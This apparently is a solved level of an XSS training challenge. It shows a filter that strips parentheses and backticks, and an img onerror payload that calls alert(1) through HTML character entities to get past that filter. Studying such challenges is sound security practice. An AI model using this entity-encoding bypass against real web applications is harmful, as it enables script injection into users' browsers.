 input code length: 68
1 <img src=# onerror=&#x61;&#x6C;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;>
html
<img src=# onerror=&#x61;&#x6C;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;>
server code
1 function render (input) {
2   const stripBracketsRe = /[()`]/g
3   input = input.replace(stripBracketsRe, '')
4   return input
5 }